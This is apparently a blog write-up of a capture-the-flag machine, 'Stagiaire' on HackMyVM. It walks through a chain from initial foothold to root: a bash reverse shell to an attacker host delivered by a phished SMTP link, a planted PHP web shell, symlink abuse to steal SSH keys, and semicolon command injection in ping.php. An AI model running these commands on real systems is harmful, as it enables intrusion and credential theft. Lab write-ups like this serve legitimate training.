Hi! Welcome to my writeup of a new machine from HackMyVM. “Stagiaire” is a hard machine by cromiphi. This is a very good machine and is worth trying. Similarly, it works better on VirtualBox. Also, make sure you change the RAM to 1 GB as the author has 3.5 GB by default for this VM. “Stagiaire - Writeup - HackMyVM - Walkthrough”
Link to the machine: https://hackmyvm.eu/machines/machine.php?vm=Stagiaire
Scan IP address
Firstly, I scanned the live hosts by doing a ping scan.
sudo netdiscover -r 10.0.0.0/24

The IP address of the target is 10.0.0.99
Scan open ports
Next, I scanned the open ports on the target that we can interact with.
nmap -v -T4 -p- -sC -sV -oN nmap.log 10.0.0.99

Nmap scan results
From the nmap scan results, we can see a domain name that we can add to our /etc/hosts file to be on the safe side.

The added entry to /etc/hosts
Now, we can check the webserver.
Enumerate the webserver
.htaccess protection
When we visit the webserver at port 80, it asks us to log in. This is because there is a .htaccess protection on the webroot directory. .htaccess is the Apache way to provide authorization at the server level.
Nevertheless, when I checked the POST request on the same URL, I got the response.
curl -X PUT 'http://10.0.0.99/index.php'

The response to the PUT request
This suggests that only GET request is protected. Furthermore, we see an image file with the name “madonna”. This also gives us a hint that there might be a username called “madonna” in the machine. Similarly, we can do steganography on the image. To download the image, I used POST as PUT was not supported.
curl -X POST 'http://10.0.0.99/madonna.jpg' -O
stegseek madonna.jpg

The steganography result
Here, we don’t see anything important from the steganography. On the other hand, we don’t have any other way to proceed. Thus, thinking a bit, I decided to check the info.txt file on the webserver as it is the file that was embedded in the image.
curl -X POST http://10.0.0.99/info.txt
This gave me a path on the webserver as “/madonnasecretlife”. Interestingly, it wasn’t protected by .htaccess. So, we can open this in the browser.

On the only post on the website, there is a conversation between the admin and the user madonna.

The conversation of the website
Conclusion from the conversation
From the conversation, we can guess that we can trick the user madonna into clicking some links that would give us the reverse shell. I don’t think this to be realistic as you will see in the implemented code to achieve this. In real life, I certainly believe no one is going to execute a link on the shell.
Nevertheless, this is a CTF machine and it’s a game. If we go back and look at the Nmap scan results, we find an SMTP port open. This brings a suspicion that we might have to send an email to madonna. Remember, I had also found the domain name which I haven’t used yet. Putting these pieces of evidence together, we can now conclude that we have to send an email with a link that would spawn a reverse shell on execution.
Spawn reverse shell

To spawn a reverse shell, I first created a simple reverse shell spawning code.
bash -c 'bash -i >& /dev/tcp/10.0.0.4/9001 0>&1'
I put this content to index.html and served it using the Python 3 server. Then, I listened on the port 9001.
python3 -m http.server
nc -nlvp 9001
The preparation to get a reverse shell
Finally, I sent the email to [email protected] with the link. For this, I used netcat.
nc -nv 10.0.0.99 25
Then, I used some SMTP commands to send an email to the user.
MAIL FROM: kali@kali
RCPT TO: [email protected]
DATA
http://10.0.0.4:8000/
.

The reverse shell
Ultimately, I upgraded the shell.
Upgrade to an intelligent reverse shell
Switch to another user www-data
As I said earlier, I would show you the script that checks the mail.
![]()
.checkmail script
After I got the reverse shell, I performed various checks manually. I found a directory ‘/lab’ in /var/www/html that is writable by everyone. Since the permission was different from other directories, I guessed this is the part of the machine.

The directory ’lab’ has writable access to other users
In a similar manner, there is a directory ’tetramin’ inside the home directory of paillette whose group owner is www-data. Moreover, the owning group has full access to the directory.

The home directory of paillette
Thus, I got the idea to spawn a reverse shell as the user www-data. I have done this previously in a different machine too. We know that the owner of the process of the webserver is www-data. Also, we can place our shell to the directory ’lab’ where we have access to write. I used the pentestmonkey’s shell.

The reverse shell PHP file on the ’lab’ directory
I was listening on port 9002 and upon visiting the link, I got the shell.
curl -X POST http://10.0.0.99/lab/shell.php

The reverse shell of the user www-data
Switch to the user paillette
Now that I had access to the user www-data, I could check the content of the directory ’tetramin’.

The files on the directory tetramin
Here, we can see that the directory ‘ssh’ has granted full access but the private key ‘id_rsa’ has not. In addition to this, there is a script “.chmod” on the home directory that provides full access to all content on ’tetramin’.
![]()
The “.chmod” script
Thus, I guessed that this is run as a cron job as the user paliette. We can check this using pspy.

The cron job of paillette
We can exploit this feature by creating a symlink to the ssh/id_rsa on the directory ’tetramin’. Once the .chmod script runs, it gives full access to the symlink, i.e. the id_rsa file itself.
# On tertramin
ln -s /home/paillette/tetramin/ssh/id_rsa

id_rsa permission
As we can see, the permission is changed and I could log into the user’s shell.
vim id_rsa_paillette
chmod 400 id_rsa_paillette
ssh [email protected] -i id_rsa_paillette

The paillette user shell
Switch to the user tony
Once I got the user paillette, I checked the sudo permissions.

The sudo permissions of paillette
I checked the help page of the binary and I found that we can use this to read files. I tried to “yank” the lines but was unsuccessful. So, I zoomed out the terminal so that I could copy using the mouse. Lastly, I changed the permission of the private key and logged in as the user tony.

The user shell of tony
Escalate to the root user
The root privilege escalation part is fairly lengthy but simple. The user tony can create a webserver as the root user.

The sudo access of the user tony
sudo bash /srv/php_server

This created a web server at port 8000 that is only accessible inside the machine. But, we can perform SSH tunnelling to access the web locally.
ssh -L 8001:127.0.0.1:8000 [email protected] -i id_rsa_tony
Now, the server was accessible on 127.0.0.1:8001 on my local machine. The home page had nothing. So, I performed a gobuster scan.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://127.0.0.1:8001/ -x php,html,txt -o dir-php-8000.txt

The gobuster scan result
Here, we have a ping.php script. From the name, we can guess that it might take a parameter “ip” for pinging. However, we can identify this by fuzzing.
ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt -u 'http://127.0.0.1:8001/ping.php?FUZZ=id' -fs 0
![]()
The ffuf result
Let’s see what it does.
ip=127.0.0.1
The actual functionality of the script
We can bypass this by using a semicolon.
ip=;id

The remote command execution
Thus, we can now spawn a reverse shell. However, I could simply read the SSH private key of the root.

The private key of the root user
After providing proper permission to the private key, we can log in as the root user.
Lastly, when I checked the ping.php script, we see that there is no sanitization of inputs that allowed us to input anything.

The ping.php script